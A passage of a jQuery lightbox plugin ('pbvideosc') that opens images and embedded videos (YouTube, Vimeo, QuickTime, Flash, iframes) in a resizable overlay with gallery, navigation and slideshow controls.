			if($.browser.msie && parseInt($.browser.version) == 6) {
				// Fallback to a supported theme for IE6
				if ((settings.theme == "dark_rounded") || (settings.theme == "dark_square") || (settings.theme == "darker_square")) {
					settings.theme = "darker_square";
				}
				else {
					settings.theme = "light_square";
				}
			}
			
			_buildOverlay(this); // Build the overlay {this} being the caller
			
			if(settings.allow_resize)
				$(window).scroll(function(){ _center_overlay(); });
				
			_center_overlay();
			
			set_position = jQuery.inArray($(this).attr('href'), pbv_images); // Define where in the array the clicked item is positionned
			
			$.pbvideosc.open();
			
			return false;
		}


		/**
		* Opens the pbvideosc modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.pbvideosc.open = function() {
			settings = pbv_settings;
			if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
				// if($.browser.msie && $.browser.version == 6) settings.theme = "light_square"; // Fallback to a supported theme for IE6
				if($.browser.msie && parseInt($.browser.version) == 6) {
					// Fallback to a supported theme for IE6
					if ((settings.theme == "dark_rounded") || (settings.theme == "dark_square") || (settings.theme == "darker_square")) {
						settings.theme = "darker_square";
					}
					else {
						settings.theme = "light_square";
					}
				}

				_buildOverlay(this); // Build the overlay {this} being the caller
				pbv_images = $.makeArray(arguments[0]);
				pbv_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
				pbv_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
				isSet = (pbv_images.length > 1) ? true : false;
				set_position = 0;
			}
			if($.browser.msie && $.browser.version == 6) $('select').css('visibility','hidden'); // To fix the bug with IE select boxes
			
			if(settings.hideflash) $('object,embed').css('visibility','hidden'); // Hide the flash

			_checkPosition($(pbv_images).size()); // Hide the next/previous links if on first or last images.
		
			$('.pbv_loaderIcon').show();
		
			// Fade the content in
			if($pbvt.is(':hidden')) $pbvt.css('opacity',0).show();
			$pbv_overlay.show().fadeTo(settings.animation_speed,settings.opacity);

			// Display the current position
			$pbv_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pbv_images).size());

			// Set the description
			$pbv_pic_holder.find('.pbv_description').show().html(unescape(pbv_descriptions[set_position]));

			// Set the title
			(settings.show_title && pbv_titles[set_position] != "") ? $pbvt.html(unescape(pbv_titles[set_position])) : $pbvt.html('&nbsp;');
			
			// Get the dimensions
			movie_width = ( parseFloat(grab_param('width',pbv_images[set_position])) ) ? grab_param('width',pbv_images[set_position]) : settings.default_width.toString();
			movie_height = ( parseFloat(grab_param('height',pbv_images[set_position])) ) ? grab_param('height',pbv_images[set_position]) : settings.default_height.toString();
			
			// If the size is % based, calculate according to window dimensions
			if(movie_width.indexOf('%') != -1 || movie_height.indexOf('%') != -1){
				movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150);
				movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150);
				percentBased = true;
			}else{
				percentBased = false;
			}
			
			// Fade the holder
			$pbv_pic_holder.fadeIn(function(){
				settings = pbv_settings;
				imgPreloader = "";
				
				// Inject the proper content
				switch(_getFileType(pbv_images[set_position])){
					case 'youtube':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport

						movie = 'http://www.youtube.com/v/'+grab_param('v',pbv_images[set_position]);
						if(settings.autoplay) movie += "&fs=1&autoplay=1";
						if(settings.norelated == 'true') movie += "&rel=0";
					
						toInject = settings.flash_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
					break;
				
					case 'vimeo':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						
						//movie_id = pbv_images[set_position];
						//var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)/;
						//var match = movie_id.match(regExp);
						
						movie = pbv_images[set_position];
						movie = movie + '?autoplay=1&amp;title=0&amp;byline=0&amp;portrait=0&amp;color=00ADEF&amp;fullscreen=1&amp;loop=0';
						// movie = 'http://player.vimeo.com/video/'+ match[2] +'?title=0&amp;byline=0&amp;portrait=0';
						// if(settings.autoplay) movie += "&autoplay=1;";
				
						vimeo_width = correctSizes['width'] + '/embed/?moog_width='+ correctSizes['width'];
				
						toInject = settings.vimeo_oldmarkup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{path}/g,movie);
					break;
					
					case 'quicktime':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						correctSizes['height']+=15; correctSizes['contentHeight']+=15; correctSizes['containerHeight']+=15; // Add space for the control bar
				
						toInject = settings.quicktime_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pbv_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
					break;
					
					case 'flash':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pbv_images[set_position];
						flash_vars = flash_vars.substring(pbv_images[set_position].indexOf('flashvars') + 10,pbv_images[set_position].length);

						filename = pbv_images[set_position];
						filename = filename.substring(0,filename.indexOf('?'));
					
						toInject =  settings.flash_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
					break;
					
					case 'iframe':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
				
						frame_url = pbv_images[set_position];
						frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);
				
						toInject = settings.iframe_markup.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{path}/g,frame_url);
					break;
					
					case 'openplayer':
						correctSizes = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pbv_images[set_position];
						flash_vars = flash_vars.substring(pbv_images[set_position].indexOf('flashvars') + 10,pbv_images[set_position].length);

						filename = pbv_images[set_position];
						//filename = filename.substring(0,filename.indexOf('?'));
						cwidth = (correctSizes['width']);
						cheight = (correctSizes['height']);
						
						toInject =  settings.openplayer.replace(/{width}/g,correctSizes['width']).replace(/{height}/g,correctSizes['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'&width='+cwidth+'&height='+cheight).replace(/{plugpth}/g,settings.pluginpath);
					break;
				};

				if(!imgPreloader){
					$pbv_pic_holder.find('#pbv_full_res')[0].innerHTML = toInject;
				
					// Show content
					_showContent();
				};
			});

			return false;
		};
		
		
		/**
		* Closes pbvideosc.
		*/
		$.pbvideosc.close = function(){
			settings = pbv_settings;
			clearInterval(pbv_slideshow);
			
			$pbv_pic_holder.stop().find('object,embed').css('visibility','hidden');
			
			$('div.pbv_pic_holder,div.pbvt,.pbv_fade').fadeOut(settings.animation_speed,function(){ $(this).remove(); });
			
			$pbv_overlay.fadeOut(settings.animation_speed, function(){
				settings = pbv_settings;
				if($.browser.msie && $.browser.version == 6) $('select').css('visibility','visible'); // To fix the bug with IE select boxes
				
				if(pbv_settings.hideflash) $('object,embed').css('visibility','visible'); // Show the flash
				
				$(this).remove(); // No more need for the pbvideosc markup
				
				$(window).unbind('scroll');
				
				pbv_settings.callback();
				
				doresize = true;
				
				pbv_open = false;
				
				delete pbv_settings;
			});
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		_showContent = function(){
			settings = pbv_settings;
			$('.pbv_loaderIcon').hide();
			
			$pbvt.fadeTo(settings.animation_speed,1);

			// Calculate the opened top position of the pic holder
			projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (correctSizes['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0;

			// Resize the content holder
			$pbv_pic_holder.find('.pbv_content').animate({'height':correctSizes['contentHeight']},settings.animation_speed);
			
			// Resize picture the holder
			$pbv_pic_holder.animate({
				'top': projectedTop,
				'left': (windowWidth/2) - (correctSizes['containerWidth']/2),
				'width': correctSizes['containerWidth']
			},settings.animation_speed,function(){
				settings = pbv_settings;
				$pbv_pic_holder.find('.pbv_hoverContainer,#fullResImage').height(correctSizes['height']).width(correctSizes['width']);

				$pbv_pic_holder.find('.pbv_fade').fadeIn(settings.animation_speed); // Fade the new content

				// Show the nav
				if(isSet && _getFileType(pbv_images[set_position])=="image") { $pbv_pic_holder.find('.pbv_hoverContainer').show(); }else{ $pbv_pic_holder.find('.pbv_hoverContainer').hide(); }
			
				if(correctSizes['resized']) $('a.pbv_expand,a.pbv_contract').fadeIn(settings.animation_speed); // Fade the resizing link if the image is resized
				
				if(settings.autoplay_slideshow && !pbv_slideshow && !pbv_open) $.pbvideosc.startSlideshow();
				
				settings.changepicturecallback(); // Callback!
				
				pbv_open = true;
			});
			
			_insert_gallery();
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(callback){
			settings = pbv_settings;
			// Fade out the current picture
			$pbv_pic_holder.find('#pbv_full_res object,#pbv_full_res embed').css('visibility','hidden');
			$pbv_pic_holder.find('.pbv_fade').fadeOut(settings.animation_speed,function(){
				$('.pbv_loaderIcon').show();
				
				callback();
			});
		};
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			// If at the end, hide the next link
			if(set_position == setCount-1) {
				$pbv_pic_holder.find('a.pbv_next').css('visibility','hidden');
				$pbv_pic_holder.find('a.pbv_next').addClass('disabled').unbind('click');
			}else{ 
				$pbv_pic_holder.find('a.pbv_next').css('visibility','visible');
				$pbv_pic_holder.find('a.pbv_next.disabled').removeClass('disabled').bind('click',function(){
					$.pbvideosc.changePage('next');
					return false;
				});
			};
		
			// If at the beginning, hide the previous link
			if(set_position == 0) {
				$pbv_pic_holder
					.find('a.pbv_previous')
					.css('visibility','hidden')
					.addClass('disabled')
					.unbind('click');
			}else{
				$pbv_pic_holder.find('a.pbv_previous.disabled')
					.css('visibility','visible')
					.removeClass('disabled')
					.bind('click',function(){
						$.pbvideosc.changePage('previous');
						return false;
					});
			};
			
			(setCount > 1) ? $('.pbv_nav').show() : $('.pbv_nav').hide(); // Hide the bottom nav if it's not a set.
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			settings = pbv_settings;
			resized = false;

			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width, imageHeight = height;

			if( ((pbv_containerWidth > windowWidth) || (pbv_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
				resized = true, fitting = false;
			
				while (!fitting){
					if((pbv_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 200);
						imageHeight = (height/width) * imageWidth;
					}else if((pbv_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						fitting = true;
					};

					pbv_containerHeight = imageHeight, pbv_containerWidth = imageWidth;
				};
			
				_getDimensions(imageWidth,imageHeight);
			};

			return {
				width:Math.floor(imageWidth),
				height:Math.floor(imageHeight),
				containerHeight:Math.floor(pbv_containerHeight),
				containerWidth:Math.floor(pbv_containerWidth) + 40, // 40 behind the side padding
				contentHeight:Math.floor(pbv_contentHeight),
				contentWidth:Math.floor(pbv_contentWidth),
				resized:resized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			width = parseFloat(width);
			height = parseFloat(height);
			
			// Get the details height, to do so, I need to clone it since it's invisible
			$pbv_details = $pbv_pic_holder.find('.pbv_details');
			$pbv_details.width(width);
			detailsHeight = parseFloat($pbv_details.css('marginTop')) + parseFloat($pbv_details.css('marginBottom'));
			$pbv_details = $pbv_details.clone().appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			detailsHeight += $pbv_details.height();
			detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
			if($.browser.msie && $.browser.version==7) detailsHeight+=8;
			$pbv_details.remove();
			
			// Get the container size, to resize the holder to the right dimensions
			pbv_contentHeight = height + detailsHeight;
			pbv_contentWidth = width;
			pbv_containerHeight = pbv_contentHeight + $pbvt.height() + $pbv_pic_holder.find('.pbv_top').height() + $pbv_pic_holder.find('.pbv_bottom').height();
			pbv_containerWidth = width;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i)) {
				return 'youtube';
			}else if (itemSrc.match(/vimeo\.com/i)) {
				return 'vimeo';
			}else if(itemSrc.indexOf('.mov') != -1){ 
				return 'quicktime';
			}else if(itemSrc.indexOf('.swf') != -1){
				return 'flash';
			}else if(itemSrc.indexOf('iframe') != -1){
				return 'iframe';
			}else if((itemSrc.indexOf('mp4') != -1) || (itemSrc.indexOf('flv') != -1) || (itemSrc.indexOf('3gp') != -1) || (itemSrc.indexOf('avi') != -1)){
				return 'openplayer';
			}else if(itemSrc.substr(0,1) == '#'){
				return 'inline';
			}else{
				return 'image';
			};
		};
	
		function _center_overlay(){
			if(doresize && typeof $pbv_pic_holder != 'undefined') {
				scroll_pos = _get_scroll();
				
				titleHeight = $pbvt.height(), contentHeight = $pbv_pic_holder.height(), contentwidth = $pbv_pic_holder.width();
				
				projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
				
				$pbv_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
				});
			};
		};
	
		function _get_scroll(){
			if (self.pageYOffset) {
				return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
			} else if (document.body) {// all other Explorers
				return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
			};
		};
	
		function _resize_overlay() {
			windowHeight = $(window).height(), windowWidth = $(window).width();
			
			if(typeof $pbv_overlay != "undefined") $pbv_overlay.height($(document).height());
		};
	
		function _insert_gallery(){
			settings = pbv_settings;
			if(isSet && settings.overlay_gallery && _getFileType(pbv_images[set_position])=="image") {
				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				navWidth = (settings.theme == "default") ? 58 : 38; // Define the arrow width depending on the theme
				
				itemsPerPage = Math.floor((correctSizes['containerWidth'] - 100 - navWidth) / itemWidth);
				itemsPerPage = (itemsPerPage < pbv_images.length) ? itemsPerPage : pbv_images.length;
				totalPage = Math.ceil(pbv_images.length / itemsPerPage) - 1;

				// Hide the nav in the case there's no need for links
				if(totalPage == 0){
					navWidth = 0; // No nav means no width!
					$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_next,.pbv_gallery .pbv_arrow_previous').hide();
				}else{
					$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_next,.pbv_gallery .pbv_arrow_previous').show();
				};

				galleryWidth = itemsPerPage * itemWidth + navWidth;
				
				// Set the proper width to the gallery items
				$pbv_pic_holder.find('.pbv_gallery')
					.width(galleryWidth)
					.css('margin-left',-(galleryWidth/2));
					
				$pbv_pic_holder
					.find('.pbv_gallery ul')
					.width(itemsPerPage * itemWidth)
					.find('li.selected')
					.removeClass('selected');
				
				goToPage = (Math.floor(set_position/itemsPerPage) <= totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;
				
				
				if(itemsPerPage) {
					$pbv_pic_holder.find('.pbv_gallery').hide().show().removeClass('disabled');
				}else{
					$pbv_pic_holder.find('.pbv_gallery').hide().addClass('disabled');
				}
				
				$.pbvideosc.changeGalleryPage(goToPage);
				
				$pbv_pic_holder
					.find('.pbv_gallery ul li:eq('+set_position+')')
					.addClass('selected');
			}else{
				$pbv_pic_holder.find('.pbv_content').unbind('mouseenter mouseleave');
				$pbv_pic_holder.find('.pbv_gallery').hide();
			}
		}
	
		function _buildOverlay(caller){
			settings = pbv_settings;
			// Find out if the picture is part of a set
			theRel = $(caller).attr('rel');
			galleryRegExp = /\[(?:.*)\]/;
			isSet = (galleryRegExp.exec(theRel)) ? true : false;
			
			// Put the SRCs, TITLEs, ALTs into an array.
			pbv_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(caller).attr('href'));
			//pbv_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(caller).find('img').attr('alt'));
			pbv_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(caller).attr('title'));
			pbv_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr('rel').indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(caller).attr('title'));
			
			$('body').append(settings.markup); // Inject the markup
			
			$pbv_pic_holder = $('.pbv_pic_holder') , $pbvt = $('.pbvt'), $pbv_overlay = $('div.pbv_overlay'); // Set my global selectors
			
			// Inject the inline gallery!
			if(isSet && settings.overlay_gallery) {
				currentGalleryPage = 0;
				toInject = "";
				for (var i=0; i < pbv_images.length; i++) {
					var regex = new RegExp("(.*?)\.(jpg|jpeg|png|gif)$");
					var results = regex.exec( pbv_images[i] );
					if(!results){
						classname = 'default';
					}else{
						classname = '';
					}
					toInject += "<li class='"+classname+"'><a href='#'><img src='" + pbv_images[i] + "' width='50' alt='' /></a></li>";
				};
				
				toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
				
				$pbv_pic_holder.find('#pbv_full_res').after(toInject);
				
				$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_next').click(function(){
					$.pbvideosc.changeGalleryPage('next');
					$.pbvideosc.stopSlideshow();
					return false;
				});
				
				$pbv_pic_holder.find('.pbv_gallery .pbv_arrow_previous').click(function(){
					$.pbvideosc.changeGalleryPage('previous');
					$.pbvideosc.stopSlideshow();
					return false;
				});
				
				$pbv_pic_holder.find('.pbv_content').hover(
					function(){
						$pbv_pic_holder.find('.pbv_gallery:not(.disabled)').fadeIn();
					},
					function(){
						$pbv_pic_holder.find('.pbv_gallery:not(.disabled)').fadeOut();
					});

				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				$pbv_pic_holder.find('.pbv_gallery ul li').each(function(i){
					$(this).css({
						'position':'absolute',
						'left': i * itemWidth
					});

					$(this).find('a').unbind('click').click(function(){
						$.pbvideosc.changePage(i);
						$.pbvideosc.stopSlideshow();
						return false;
					});
				});
			};
			
			
			// Inject the play/pause if it's a slideshow
			if(settings.slideshow){
				$pbv_pic_holder.find('.pbv_nav').prepend('<a href="#" class="pbv_play">Play</a>')
				$pbv_pic_holder.find('.pbv_nav .pbv_play').click(function(){
					$.pbvideosc.startSlideshow();
					return false;
				});
			}
			
			$pbv_pic_holder.attr('class','pbv_pic_holder ' + settings.theme); // Set the proper theme
			
			$pbv_overlay
				.css({
					'opacity':0,
					'height':$(document).height(),
					'width':$(document).width()
					})
				.bind('click',function(){
					settings = pbv_settings;
					if(!settings.modal) $.pbvideosc.close();
				});

			$('a.pbv_close').bind('click',function(){ $.pbvideosc.close(); return false; });

			$('a.pbv_expand').bind('click',function(e){
				// Expand the image
				if($(this).hasClass('pbv_expand')){
					$(this).removeClass('pbv_expand').addClass('pbv_contract');
					doresize = false;
				}else{
					$(this).removeClass('pbv_contract').addClass('pbv_expand');
					doresize = true;
				};
			
				_hideContent(function(){ $.pbvideosc.open(); });
		
				return false;
			});
		
			$pbv_pic_holder.find('.pbv_previous, .pbv_nav .pbv_arrow_previous').bind('click',function(){
				$.pbvideosc.changePage('previous');
				$.pbvideosc.stopSlideshow();
				return false;
			});
		
			$pbv_pic_holder.find('.pbv_next, .pbv_nav .pbv_arrow_next').bind('click',function(){
				$.pbvideosc.changePage('next');
				$.pbvideosc.stopSlideshow();
				return false;
			});
			
			_center_overlay(); // Center it
		};
		
		return this.unbind('click').click($.pbvideosc.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
	};
	
	function grab_param(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  return ( results == null ) ? "" : results[1];
	}
	
})(jQuery);
